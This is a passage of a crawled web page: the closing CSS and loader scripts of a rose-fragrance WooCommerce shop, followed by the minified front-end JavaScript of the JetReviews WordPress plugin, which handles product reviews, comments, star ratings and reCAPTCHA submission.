.woocommerce-mini-cart__buttons a:not(.checkout){font-family:"Quicksand";border:none;color:#000;background-color:#eee}a.button.checkout.wc-forward{background-color:#ea689c;border:#ea689c;font-family:"Quicksand"}a.button.jupiterx-continue-shopping{display:none}.woocommerce form .form-row .select2-container--default .select2-selection--single{border-style:none}.afterpay-main-text{font-family:"Quicksand"}div#comments{font-family:"Quicksand";width:80%;margin:0 auto}textarea#comment{width:100%}ul.ul1{padding:0}.elementor-3774 .elementor-element.elementor-element-0e94706 .elementor-jet-checkout-billing .form-row .woocommerce-input-wrapper > *:not(.woocommerce-password-strength):not(.woocommerce-password-hint):not(.show-password-input){border-style:none}.woocommerce ul.product_list_widget li a:not(.remove){font-weight:400}.woocommerce-info{border-top-color:#ea689c;font-family:"Quicksand"}.woocommerce-info::before{color:#ea689c}p.stock.in-stock{display:none}.woocommerce div.product .stock{color:#df2d71}form.checkout_coupon.woocommerce-form-coupon{font-family:"Quicksand"}form.checkout_coupon.woocommerce-form-coupon button{background-color:white;border:1px solid #df2d71}form.checkout_coupon.woocommerce-form-coupon button:hover{background-color:#ccc;border:1px solid #ccc}ul.woocommerce-error{border-top-color:#df2d71;font-family:"Quicksand"}.woocommerce-error::before{color:#df2d71}.woocommerce-message{border-top-color:#ea689c}.stock available-on-backorder{display:none}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/combinedCss/nitro-min-noimport-417114aa83465de3afc7042d764e59c6-stylesheet.css" /><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/externalFontFace/nitro-min-noimport-34099809fd4ca956a572e29c55fa50fe-stylesheet.css" /></noscript><script id="nitro-boot-resource-loader">NPRL.boot();</script><script>(function(){let e=Math.max(document.documentElement.clientHeight||0,window.innerHeight||0);let t=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=[];let i=["nitro-offscreen"];let l=[""];let d="nitro-lazy-render";if(t){i.shift()}if(l[0].length){i.push(...l)}function o(t){if(t===null)return;let i=t.children.length;let l;let f=["SCRIPT","STYLE","LINK","TEMPLATE"];for(let r=0;r<i;r++){l=t.children[r];if(f.indexOf(l.tagName)==-1&&l.classList.contains(d)===false){let t=l.getBoundingClientRect();if(t.width*t.height>0){if(t.y>e){n.push(l)}else{o(l)}}}}}if(typeof NPRL!=="undefined"&&i.length){o(document.body);if(!t){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}let l=false;function f(){if(!l){document.getElementById("nitro-preloader")?.remove();l=true}}window.addEventListener("NitroStylesLoaded",f);setTimeout(f,3e3)}else{window.addEventListener("NitroStylesLoaded",()=>{requestAnimationFrame(function(){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}})})}}})();</script><style id="nitro-preloader">.nitro-offscreen { display: none !important; }</style></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/jet-reviews/assets/js/nitro-min-254d632c88c5418e8a8ae2916ac6bd36.jet-reviews-frontend.js
body_size: 6516
content:
(function($,publicConfig){"use strict";let JetReviews={eventBus:new Vue,initedInstance:[],captchaToken:false,init:function(){JetReviews.defineVueComponents();this.initInstances();window.addEventListener("jetReviews/editor/templateRenderer/renderSuccess",e=>{this.initInstances()},false)},initInstances:function(){let instancesList=$(".jet-reviews-advanced");if(!instancesList[0]){return false}instancesList.each(function(){let $target=$(this),instanceId=$target.attr("id"),uniqid=$target.data("uniqid")||false,options=window["jetReviewsWidget"+uniqid]||false;if(!options){let optionsScript=document.getElementById("jetReviewsWidgetOptions"+uniqid);if(optionsScript){eval(optionsScript.innerHTML);options=window["jetReviewsWidget"+uniqid]||false}}if(!$target[0]||!uniqid||!options){return}window.JetReviews.createJetReviewAdvancedInstance(instanceId,options)})},defineVueComponents:function(){Vue.component("jet-reviews-widget-pagination",{template:"#jet-reviews-widget-pagination-template",props:{current:{type:Number,default:1},total:{type:Number,default:0},pageSize:{type:Number,default:10},prevIcon:{type:String,default:'<svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.67089 0L-5.96046e-08 6L5.67089 12L7 10.5938L2.65823 6L7 1.40625L5.67089 0Z"/></svg>'},nextIcon:{type:String,default:'<svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.32911 0L7 6L1.32911 12L0 10.5938L4.34177 6L0 1.40625L1.32911 0Z"/></svg>'},customCss:{type:String,default:""}},data(){return{baseClass:"jet-reviews-widget-pagination",currentPage:this.current,currentPageSize:this.pageSize}},watch:{total(e){let t=Math.ceil(e/this.currentPageSize);if(t<this.currentPage){this.currentPage=t===0?1:t}},current(e){this.currentPage=e},pageSize(e){this.currentPageSize=e}},computed:{classesList(){let e=[this.baseClass];if(this.customCss){e.push(this.customCss)}return e},prevClasses(){return[`${this.baseClass}__item`,`${this.baseClass}__item--prev`,{[`${this.baseClass}__item--disabled`]:this.currentPage===1||false}]},nextClasses(){return[`${this.baseClass}__item`,`${this.baseClass}__item--next`,{[`${this.baseClass}__item--disabled`]:this.currentPage===this.allPages||false}]},firstPageClasses(){return[`${this.baseClass}__item`,{[`${this.baseClass}__item--active`]:this.currentPage===1}]},lastPageClasses(){return[`${this.baseClass}__item`,{[`${this.baseClass}__item--active`]:this.currentPage===this.allPages}]},allPages(){const e=Math.ceil(this.total/this.currentPageSize);return e===0?1:e}},methods:{changePage(e){if(this.currentPage!==e){this.currentPage=e;this.$emit("update:current",e);this.$emit("on-change",e)}},prev(){const e=this.currentPage;if(e<=1){return false}this.changePage(e-1)},next(){const e=this.currentPage;if(e>=this.allPages){return false}this.changePage(e+1)},fastPrev(){const e=this.currentPage-5;if(e>0){this.changePage(e)}else{this.changePage(1)}},fastNext(){const e=this.currentPage+5;if(e>this.allPages){this.changePage(this.allPages)}else{this.changePage(e)}}}});Vue.component("jet-advanced-reviews-form",{template:"#jet-advanced-reviews-form-template",props:{reviewFields:Array},data:function(){return{reviewSubmiting:false,reviewTitle:"",reviewContent:"",reviewAuthorName:"",reviewAuthorMail:"",messageText:"",fields:this.reviewFields}},mounted:function(){let e=this;Vue.nextTick().then(function(){let t=e.$refs.reviewContent,i=t.$refs.textarea;i.focus()});if(this.$root.isUserGuest){this.reviewAuthorName=JetReviews.getLocalStorageData("guestName","");this.reviewAuthorMail=JetReviews.getLocalStorageData("guestMail","")}},computed:{formControlsVisible:function(){if(this.$root.isUserGuest){return this.isValidReviewContent&&this.isValidReviewTitle&&this.isValidAuthorName&&this.isValidAuthorEmail}return this.isValidReviewContent&&this.isValidReviewTitle},formMessageVisible:function(){return""!==this.messageText},isValidReviewContent:function(){return""!==this.reviewContent},isValidReviewTitle:function(){return""!==this.reviewTitle},isValidAuthorName:function(){return""!==this.reviewAuthorName},isValidAuthorEmail:function(){return""!==this.reviewAuthorMail&&JetReviews.checkValidEmail(this.reviewAuthorMail)}},methods:{cancelSubmit:function(){JetReviews.eventBus.$emit("closeNewReviewForm",{uniqId:this.$root.options.uniqId})},submitReview:function(){let e=this,t={source:this.$root.sourceData.source,source_id:this.$root.sourceData.sourceId,title:this.reviewTitle,content:this.reviewContent,author_id:this.$root.userData.id,author_name:this.reviewAuthorName,author_mail:this.reviewAuthorMail,rating_data:this.fields},i=window.jetReviewPublicConfig.recaptchaConfig;if(i.enable){window.grecaptcha.ready(function(){grecaptcha.execute(i.site_key,{action:"submit_review"}).then(function(i){JetReviews.captchaToken=i;let a=Object.assign({},t,{captcha_token:i});e.submitReviewHandle(a)})});return false}this.submitReviewHandle(t)},submitReviewHandle:function(e=false){let t=this;if(!e){console.warn("Empty new review data for sending");return false}this.reviewSubmiting=true;this.messageText="";wp.apiFetch({method:"post",path:window.jetReviewPublicConfig.submitReviewRoute,data:e}).then(function(e){e=t.maybeModifyResponce(e);let i=e.success,a=e.data,s=e.message;t.reviewSubmiting=false;t.messageText=s;if(t.$root.isUserGuest){let e=JetReviews.getLocalStorageData(t.$root.guestReviewedStorageName,[]);t.$root.userData.name=t.reviewAuthorName;t.$root.userData.mail=t.reviewAuthorMail;JetReviews.setLocalStorageData("guestName",t.reviewAuthorName);JetReviews.setLocalStorageData("guestMail",t.reviewAuthorMail);if(i&&!e.includes(t.$root.sourceData.sourceId)){e.push(t.$root.sourceData.sourceId);JetReviews.setLocalStorageData(t.$root.guestReviewedStorageName,e)}}if(i){if("review-created"===e.code){JetReviews.eventBus.$emit("addReview",{uniqId:t.$root.options.uniqId,reviewData:a.item});t.$root.reviewsAverageRating=+a.rating}t.$root.formVisible=false;t.$root.userData.canReview.allowed=false;t.$root.userData.canReview.message=s}})},maybeModifyResponce:function(e=false){let t=e.code;if("need-approve"===t&&""!==this.$root.options.labels.moderatorCheckMessage){e.message=this.$root.options.labels.moderatorCheckMessage}if("already-created"===t&&""!==this.$root.options.labels.alreadyReviewedMessage){e.message=this.$root.options.labels.alreadyReviewedMessage}return e}}});Vue.component("slider-input",{template:"#jet-advanced-reviews-slider-input-template",props:{value:{type:[String,Number],default:""},max:{type:[Number],default:5},step:{type:[Number],default:1},label:{type:[String,Boolean],default:false}},data:function(){return{}},computed:{valueLabel:function(){return this.value}},methods:{handleInput(e){let t=e.target.value;this.$emit("input",t);this.$emit("on-change",e)},handleChange(e){this.$emit("on-input-change",e)}}});Vue.component("stars-input",{template:"#jet-advanced-reviews-stars-input-template",props:{value:{type:[String,Number],default:""},max:{type:[Number],default:5},step:{type:[Number],default:1},label:{type:[String,Boolean],default:false}},data:function(){return{currentRating:this.value}},computed:{valueLabel:function(){return`${this.value}/${this.max}`},rating:function(){return this.currentRating/this.max*100},preparedRating:function(){if(10>this.rating){return 10}return this.rating},emptyIcon:function(){return this.$root.refsHtml.emptyStarIcon||'<i class="far fa-star"></i>'},emptyIcons:function(){let e=`<div class="jet-reviews-star">${this.$root.refsHtml.emptyStarIcon}</div>`||'<div class="jet-reviews-star"><i class="far fa-star"></i></div>';return e.repeat(this.max)},filledIcons:function(){let e=`<div class="jet-reviews-star">${this.$root.refsHtml.filledStarIcon}</div>`||`<div class="jet-reviews-star"><i class="fas fa-star"></i></div>`;console.log(e);return e.repeat(this.max)},ratingClass:function(){let e="very-high-rating";if(this.rating>=80&&this.rating<=100){e="very-high-rating"}if(this.rating>=60&&this.rating<=79){e="high-rating"}if(this.rating>=40&&this.rating<=59){e="medium-rating"}if(this.rating>=22&&this.rating<=39){e="low-rating"}if(this.rating>=0&&this.rating<=21){e="very-low-rating"}return e}},methods:{ratingClick(e){this.currentRating=e;this.$emit("input",e)},ratingMouseOver(e){this.currentRating=e},ratingMouseOut(){this.currentRating=this.value}}});Vue.component("jet-advanced-reviews-item",{template:"#jet-advanced-reviews-item-template",props:{itemData:Object},data:function(){return{commentFormVisible:false,commentText:"",commentAuthorName:"",commentAuthorMail:"",commentSubmiting:false,approvalSubmiting:false,parentComment:0,commentsVisible:false,responseMessage:"",detailsVisibleState:false}},mounted:function(){if(this.$root.isUserGuest){this.commentAuthorName=JetReviews.getLocalStorageData("guestName","");this.commentAuthorMail=JetReviews.getLocalStorageData("guestMail","");let e=JetReviews.getLocalStorageData(this.$root.guestRatedStorageName,{});if(e.hasOwnProperty(this.itemData.id)){this.$set(this.itemData,"approval",e[this.itemData.id])}}},computed:{isDetailsFieldsAvaliable:function(){return 1<this.itemData.rating_data.length},detailsVisible:function(){return this.isDetailsFieldsAvaliable&&this.detailsVisibleState},averageRatingVisible:function(){return"average"===this.$root.options.reviewRatingType},detailsRatingVisible:function(){return"details"===this.$root.options.reviewRatingType},authorVerificationData:function(){return 0!==this.itemData.verifications.length?this.itemData.verifications:false},isCommentsEmpty:function(){return 0===this.itemData.comments.length},isCommentsVisible:function(){return!this.isCommentsEmpty&&this.commentsVisible},itemCommentsCount:function(){let e=false;e=this.getCommentsCount(this.itemData.comments);return e},pinnedVisible:function(){return this.itemData.pinned},commentControlsVisible:function(){if(this.$root.isUserGuest){return this.isCommentValid&&this.isValidAuthorName&&this.isValidAuthorEmail}return this.isCommentValid},averageRatingData:function(){let e=this.itemData.rating_data.length,t=0,i=0,a=0,s=0;t=this.itemData.rating_data.reduce(function(e,t){return e+ +t.field_value},0);a=this.itemData.rating_data.reduce(function(e,t){return e+ +t.field_max},0);i=Math.round(t/e);s=Math.round(a/e);return{rating:Math.round(i*100/s,1),max:Math.round(s,1),value:Math.round(i,1)}},addCommentIcon:function(){return this.$root.refsHtml.newCommentButtonIcon||false},showCommentsIcon:function(){return this.$root.refsHtml.showCommentsButtonIcon||false},pinnedIcon:function(){return this.$root.refsHtml.pinnedIcon||'<i class="fas fa-thumbtack"></i>'},likeIcon:function(){let e=this.$root.refsHtml.reviewEmptyLikeIcon||'<i class="far fa-thumbs-up"></i>',t=this.$root.refsHtml.reviewFilledLikeIcon||'<i class="fas fa-thumbs-up"></i>';return!this.itemData.approval.like?e:t},dislikeIcon:function(){let e=this.$root.refsHtml.reviewEmptyDislikeIcon||'<i class="far fa-thumbs-down"></i>',t=this.$root.refsHtml.reviewFilledDislikeIcon||'<i class="fas fa-thumbs-down"></i>';return!this.itemData.approval.dislike?e:t},userCanComment:function(){return this.$root.sourceData.commentsAllowed&&this.$root.userData.canComment.allowed},userCanRate:function(){return this.$root.sourceData.approvalAllowed&&this.$root.userData.canRate},isValidAuthorName:function(){return""!==this.commentAuthorName},isValidAuthorEmail:function(){return JetReviews.checkValidEmail(this.commentAuthorMail)},isCommentValid:function(){return""!==this.commentText}},methods:{showCommentForm:function(){let e=this;this.commentFormVisible=!this.commentFormVisible;if(this.commentFormVisible){Vue.nextTick().then(function(){let t=e.$refs.commentContent,i=t.$refs.textarea;i.focus()})}},cancelNewComment:function(){this.commentFormVisible=false;this.responseMessage=""},submitNewComment:function(){let e=this,t={source:this.$root.sourceData.source,source_id:this.$root.sourceData.sourceId,parent_id:this.parentComment,review_id:this.itemData.id,author_id:this.$root.userData.id,author_name:this.commentAuthorName,author_mail:this.commentAuthorMail,content:this.commentText},i=window.jetReviewPublicConfig.recaptchaConfig;if(i.enable){window.grecaptcha.ready(function(){grecaptcha.execute(i.site_key,{action:"submit_review_comment"}).then(function(i){JetReviews.captchaToken=i;let a=Object.assign({},t,{captcha_token:i});e.submitCommentHandler(a)})});return false}this.submitCommentHandler(t)},submitCommentHandler:function(e=false){let t=this;if(!e){console.warn("Empty new comment data for sending");return false}this.commentSubmiting=true;wp.apiFetch({method:"post",path:window.jetReviewPublicConfig.submitReviewCommentRoute,data:e}).then(function(e){t.commentSubmiting=false;t.$root.userData.name=t.commentAuthorName;t.$root.userData.mail=t.commentAuthorMail;JetReviews.setLocalStorageData("guestName",t.commentAuthorName);JetReviews.setLocalStorageData("guestMail",t.commentAuthorMail);if(e.success){t.commentFormVisible=false;t.commentText="";t.itemData.comments.unshift(e.data);t.commentsVisible=true}else{t.responseMessage=e.message;console.log(e.message)}})},updateApprovalHandler:function(e){let t=this,i="like"===e?"dislike":"like";this.approvalSubmiting=true;wp.apiFetch({method:"post",path:window.jetReviewPublicConfig.likeReviewRoute,data:{review_id:t.itemData.id,type:e,inc:!t.itemData.approval[e],current_state:t.itemData.approval}}).then(function(e){t.approvalSubmiting=false;if(e.success){t.$set(t.itemData,"approval",e.data.approval);t.$set(t.itemData,"like",e.data.like);t.$set(t.itemData,"dislike",e.data.dislike);if(t.$root.isUserGuest){t.updateGuestApprovalData(t.itemData.id,t.itemData.approval)}}else{console.log(e.message)}})},updateGuestApprovalData:function(e=false,t=false){let i=JetReviews.getLocalStorageData(this.$root.guestRatedStorageName,{});i[e]=t;JetReviews.setLocalStorageData(this.$root.guestRatedStorageName,i)},toggleCommentsVisible:function(){this.commentsVisible=!this.commentsVisible},getCommentsCount:function(e,t=0){let i=e.reduce((e,t)=>{if(t.hasOwnProperty("children")&&0!==t.children.length){let i=e+1;return this.getCommentsCount(t.children,i)}else{return e+1}},t);return i}}});Vue.component("jet-advanced-reviews-comment",{template:"#jet-advanced-reviews-comment-template",props:{commentData:Object,parentId:Number,parentComments:Array,depth:Number},data:function(){return{commentsList:this.commentData.children||[],replySubmiting:false,replyFormVisible:false,replyText:"",replyAuthorName:"",replyAuthorMail:"",responseMessage:""}},mounted:function(){if(this.$root.isUserGuest){this.replyAuthorName=JetReviews.getLocalStorageData("guestName","");this.replyAuthorMail=JetReviews.getLocalStorageData("guestMail","")}},computed:{commentClass:function(){return""},formControlsVisible:function(){return this.$root.sourceData.commentsAllowed},submitVisible:function(){if(this.$root.isUserGuest){return this.isReplyTextValid&&this.isValidAuthorName&&this.isValidAuthorEmail}return this.isReplyTextValid},replyIcon:function(){return this.$root.refsHtml.replyButtonIcon||false},isValidAuthorName:function(){return""!==this.replyAuthorName},isValidAuthorEmail:function(){return JetReviews.checkValidEmail(this.replyAuthorMail)},isReplyTextValid:function(){return""!==this.replyText},authorVerificationData:function(){if(!this.commentData.verifications){return false}return 0!==this.commentData.verifications.length?this.commentData.verifications:false}},methods:{showReplyForm:function(){let e=this;this.replyFormVisible=!this.replyFormVisible;if(this.replyFormVisible){this.replyText="<b>"+this.commentData.author.name+"</b>,&nbsp;";Vue.nextTick().then(function(){let t=e.$refs.commentText,i=t.$refs.textarea;JetReviews.placeCaretAtEnd(i)})}},cancelNewReply:function(){this.replyFormVisible=false;this.responseMessage=""},submitNewReply:function(){let e=this,t={source:this.$root.sourceData.source,source_id:this.$root.sourceData.sourceId,parent_id:0===this.depth?this.commentData.id:this.parentId,review_id:this.commentData.review_id,author_id:this.$root.userData.id,author_name:this.replyAuthorName,author_mail:this.replyAuthorMail,content:this.replyText},i=window.jetReviewPublicConfig.recaptchaConfig;if(i.enable){window.grecaptcha.ready(function(){grecaptcha.execute(i.site_key,{action:"submit_comment_reply"}).then(function(i){JetReviews.captchaToken=i;let a=Object.assign({},t,{captcha_token:i});e.submitReplyHandler(a)})});return false}this.submitReplyHandler(t)},submitReplyHandler:function(e=false){let t=this;if(!e){console.warn("Empty review comment data for sending");return false}this.replySubmiting=true;wp.apiFetch({method:"post",path:window.jetReviewPublicConfig.submitReviewCommentRoute,data:e}).then(function(e){t.replySubmiting=false;t.$root.userData.name=t.replyAuthorName;t.$root.userData.mail=t.replyAuthorMail;JetReviews.setLocalStorageData("guestName",t.replyAuthorName);JetReviews.setLocalStorageData("guestMail",t.replyAuthorMail);if(e.success){t.replyFormVisible=false;t.replyText="";if(0===t.depth){t.commentData.children.unshift(e.data)}else{t.parentComments.push(e.data)}}else{t.responseMessage=e.message}})}}});Vue.component("points-field",{template:"#jet-advanced-reviews-point-field-template",props:{before:{type:[Number,String,Boolean],default:false},rating:Number,after:{type:[Number,String,Boolean],default:false}},data:function(){return{}},computed:{isBeforeEmpty:function(){return false===this.before||""===this.before},isAfterEmpty:function(){return false===this.after||""===this.after},preparedRating:function(){if(10>this.rating){return 10}return this.rating},ratingClass:function(){let e="very-high-rating";if(this.rating>=80&&this.rating<=100){e="very-high-rating"}if(this.rating>=60&&this.rating<=79){e="high-rating"}if(this.rating>=40&&this.rating<=59){e="medium-rating"}if(this.rating>=22&&this.rating<=39){e="low-rating"}if(this.rating>=0&&this.rating<=21){e="very-low-rating"}return e}}});Vue.component("stars-field",{template:"#jet-advanced-reviews-star-field-template",props:{before:{type:[Number,String,Boolean],default:false},rating:Number,after:{type:[Number,String,Boolean],default:false}},data:function(){return{}},computed:{isBeforeEmpty:function(){return!this.before||""===this.before},isAfterEmpty:function(){return!this.after||""===this.after},preparedRating:function(){if(10>this.rating){return 10}return this.rating},emptyIcons:function(){let e=`<div class="jet-reviews-star">${this.$root.refsHtml.emptyStarIcon}</div>`||'<div class="jet-reviews-star"><i class="far fa-star"></i></div>';return e.repeat(5)},filledIcons:function(){let e=`<div class="jet-reviews-star">${this.$root.refsHtml.filledStarIcon}</div>`||'<div class="jet-reviews-star"><i class="fas fa-star"></i></div>';return e.repeat(5)},ratingClass:function(){let e="very-high-rating";if(this.rating>=80&&this.rating<=100){e="very-high-rating"}if(this.rating>=60&&this.rating<=79){e="high-rating"}if(this.rating>=40&&this.rating<=59){e="medium-rating"}if(this.rating>=22&&this.rating<=39){e="low-rating"}if(this.rating>=0&&this.rating<=21){e="very-low-rating"}return e}}});Vue.component("html-textarea",{template:'<div :class="classes" ref="textarea" contenteditable="true" tabindex="0" :data-placeholder="placeholder" :data-not-valid-label="notValidLabel" @input="updateHTML" @focus="focusHandler" @blur="blurHandler"></div>',props:{value:String,isValid:{type:Boolean,default:true},placeholder:{type:String,default:"Input"},notValidLabel:{type:String,default:"This field is required or not valid"}},data:function(){return{isFocus:false,isEmpty:true}},computed:{classes:function(){let e=["jet-reviews-content-editable",!this.isValid?"jet-reviews-content-editable--not-valid":false,this.isFocus?"jet-reviews-content-editable--focus":false,this.isPlaceholder?"jet-reviews-content-editable--placeholder":false];return e},isPlaceholder:function(){if(this.isFocus||!this.isEmpty){return false}return true}},mounted:function(){this.$el.innerHTML=this.value},methods:{updateHTML:function(e){this.$emit("input",e.target.innerHTML);if(0===$(this.$refs.textarea).text().trim().length){this.isEmpty=true}else{this.isEmpty=false}},focusHandler:function(e){this.$emit("focus",e.target);this.isFocus=true},blurHandler:function(e){this.$emit("blur",e.target);this.isFocus=false}}})},createJetReviewAdvancedInstance:function(e,t){if(JetReviews.initedInstance.includes(e)){return}JetReviews.initedInstance.push(e);let i=new Vue({el:"#"+e,data:{uniqId:e,options:t,reviewsLoaded:false,getReviewsProcessing:false,reviewsList:[],reviewsPage:1,reviewsTotal:0,reviewsAverageRating:0,userData:t.userData,sourceData:t.sourceData,reviewTypeData:window.jetReviewPublicConfig.reviewTypeData,formVisible:false,isMounted:false,refsHtml:{}},mounted:function(){let e=this,t={};this.isMounted=true;for(var i in this.$refs){Object.assign(t,{[i]:this.$refs[i].innerHTML})}this.refsHtml=t;if(this.isUserGuest){this.$set(this.userData,"id",this.guestId);this.$set(this.userData,"name",this.guestName);this.$set(this.userData,"mail",this.guestMail);let e=JetReviews.getLocalStorageData(this.guestReviewedStorageName,[]);if(e.includes(this.sourceData.sourceId)){this.$set(this.userData.canReview,"allowed",false);this.$set(this.userData.canReview,"message",this.options.labels.alreadyReviewedMessage)}}if(this.options.reviewsListData){this.reviewsList=this.options.reviewsListData.list;this.reviewsTotal=+this.options.reviewsListData.total;this.reviewsAverageRating=+this.options.reviewsListData.rating;this.reviewsLoaded=true}else{wp.apiFetch({method:"post",path:window.jetReviewPublicConfig.getPublicReviewsRoute,data:{source:e.sourceData.source,source_id:e.sourceData.sourceId,page:e.reviewsPage-1,page_size:e.options.pageSize}}).then(function(t){e.reviewsLoaded=true;if(t.success&&t.data){e.reviewsList=t.data.list;e.reviewsTotal=+t.data.total;e.reviewsAverageRating=+t.data.rating}else{console.log("Error")}})}JetReviews.eventBus.$on("addReview",function(t){if(e.options.uniqId!==t.uniqId){return}e.formVisible=false;let i=t.reviewData;e.reviewsList.unshift(i);e.reviewsTotal+=1});JetReviews.eventBus.$on("closeNewReviewForm",function(t){if(e.options.uniqId!==t.uniqId){return}e.formVisible=false})},computed:{instanceClass:function(){let e=["jet-reviews-advanced__instance"];if(this.isMounted){e.push("is-mounted")}return e},reviewsLength:function(){return this.reviewsList.length},reviewsListEmpty:function(){return 0===this.reviewsList.length?true:false},preparedFields:function(){let e=this.reviewTypeData.fields,t=[];for(let i of e){t.push({field_label:i.label,field_value:+i.max,field_step:+i.step,field_max:+i.max})}return t},averageRating:function(){let e=0;if(this.reviewsListEmpty){return 0}e=this.reviewsList.reduce(function(e,t){return+t.rating+e},0);return Math.round(e/this.reviewsList.length,1)},averageValue:function(){let e=0;if(this.reviewsListEmpty){return 0}for(let t of this.reviewsList){let i=t.rating_data,a=0;for(let e of i){a+=+e.field_value}e+=Math.round(a/i.length,1)}return Math.round(e/this.reviewsList.length,1)},averageMax:function(){let e=0,t=this.reviewTypeData.fields;e=t.reduce(function(e,t){return+t.max+e},0);return Math.round(e/t.length,1)},addReviewIcon:function(){return this.refsHtml.newReviewButtonIcon||false},isUserGuest:function(){return this.userData.roles.includes("guest")},guestId:function(){let e=JetReviews.getLocalStorageData("guestId",false);if(!e){let e=`guest_${JetReviews.getUniqId()}`;JetReviews.setLocalStorageData("guestId",e);return e}return e},guestName:function(){let e=JetReviews.getLocalStorageData("guestName",false);if(!e){JetReviews.setLocalStorageData("guestName","");return""}return e},guestMail:function(){let e=JetReviews.getLocalStorageData("guestMail",false);if(!e){JetReviews.setLocalStorageData("guestMail","");return""}return e},guestReviewedStorageName:function(){return`reviewed${JetReviews.capitalizeString(this.sourceData.source)}Items`},guestRatedStorageName:function(){return`rated${JetReviews.capitalizeString(this.sourceData.source)}Items`},guestNameFieldVisible:function(){return this.isUserGuest&&""===this.userData.name},guestMailFieldVisible:function(){return this.isUserGuest&&""===this.userData.mail},paginationVisible:function(){return this.reviewsTotal>this.options.pageSize}},methods:{formVisibleToggle:function(){this.formVisible=!this.formVisible},getLabelBySlug:function(e=false){if(!e){return false}if(!window.jetReviewPublicConfig.labels.hasOwnProperty(e)){return false}return window.jetReviewPublicConfig.labels[e]},changePageHandle:function(e){this.reviewsPage=e;this.getReviews()},getReviews:function(){let e=this;e.getReviewsProcessing=true;wp.apiFetch({method:"post",path:window.jetReviewPublicConfig.getPublicReviewsRoute,data:{source:e.sourceData.source,source_id:e.sourceData.sourceId,page:e.reviewsPage-1,page_size:e.options.pageSize}}).then(function(t){e.getReviewsProcessing=false;e.scrollToInstance();if(t.success&&t.data){e.reviewsList=t.data.list;e.reviewsTotal=+t.data.total;e.reviewsAverageRating=+t.data.rating}else{console.log("Error")}})},scrollToInstance:function(){let e=$(`#${this.uniqId}`),t=e.offset().top-50;window.scrollTo({top:t,behavior:"smooth"})}}})},getLocalStorageData:function(e=false,t=false){try{let i=JSON.parse(window.localStorage.getItem("jetReviewsData"));if(e){if(i.hasOwnProperty(e)){return i[e]}else{return t}}return i}catch(e){return t}},setLocalStorageData:function(e,t){let i=this.getLocalStorageData()||{};i[e]=t;window.localStorage.setItem("jetReviewsData",JSON.stringify(i))},getUniqId:function(){return Math.random().toString(36).substr(2,9)},capitalizeString:function(e=""){if(typeof e!=="string"){return""}return e.charAt(0).toUpperCase()+e.slice(1)},placeCaretAtEnd:function(e){e.focus();if("undefined"!==typeof window.getSelection&&"undefined"!==typeof document.createRange){let t=document.createRange();t.selectNodeContents(e);t.collapse(false);let i=window.getSelection();i.removeAllRanges();i.addRange(t)}else if("undefined"!==typeof document.body.createTextRange){let t=document.body.createTextRange();t.moveToElementText(e);t.collapse(false);t.select()}},checkValidEmail:function(e){var t=/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return t.test(e)}};window.JetReviews=JetReviews;JetReviews.init()})(jQuery,window.jetReviewPublicConfig);(function(e,t,i){"use strict";let a={init:function(){var i={"jet-reviews.default":a.widgetJetReviewsSimple,"jet-reviews-advanced.default":a.widgetJetReviewsAdvanced};e.each(i,function(e,i){t.hooks.addAction("frontend/element_ready/"+e,i)})},widgetJetReviewsSimple:function(t){var i=t.find(".jet-review"),a=i.data("settings"),s=e(".jet-review__form",i),n=e(".jet-review__form-submit",i),r=e(".jet-review__item-remove",i),o=e(".jet-review__form-message",i),l=e(".jet-review__form-field.type-range input",i),u=null;l.on("input",function(t){var i=e(this),a=i.closest(".jet-review__form-field"),s=e(".current-value",a),n=i.val();s.html(n)});n.on("click.widgetJetReviews",function(){c();return false});r.on("click.widgetJetReviews",function(){var t=e(this);h(t);return false});function c(){var t=new Date,i=t.getTime(),r=new Date(i).toLocaleString(),l={"post_id":a["post_id"],"review_time":i,"review_date":r},c=s.serializeObject();l=jQuery.extend(l,c);u=jQuery.ajax({type:"POST",url:window.jetReviewPublicConfig.ajax_url,data:{"action":"jet_reviews_add_meta_review","data":l},beforeSend:function(e,t){if(null!==u){u.abort()}n.addClass("load-state")},error:function(e,t){},success:function(t,i,a){var s=t["type"],r=t.message||"";if("error"===s){n.removeClass("load-state");o.addClass("visible-state");e("span",o).html(r)}if("success"===s){location.reload()}}})};function h(e){var t=e.closest(".jet-review__item"),i=t.data("user-id"),s={"post_id":a["post_id"],"user_id":i};u=jQuery.ajax({type:"POST",url:window.jetReviewPublicConfig.ajax_url,data:{"action":"jet_reviews_remove_review","data":s},beforeSend:function(t,i){if(null!==u){u.abort()}e.addClass("load-state")},error:function(e,t){},success:function(e,t,i){var a=e.type,s=e.message||"";if("error"==a){}if("success"==a){location.reload()}}})};},widgetJetReviewsAdvanced:function(e){let t=e.find(".jet-reviews-advanced"),i=t.attr("id"),a=t.data("uniqid")||false,s=window["jetReviewsWidget"+a]||{};if(!t[0]||!a){return}window.JetReviews.createJetReviewAdvancedInstance(i,s)}};e(window).on("elementor/frontend/init",a.init);e.fn.serializeObject=function(){var 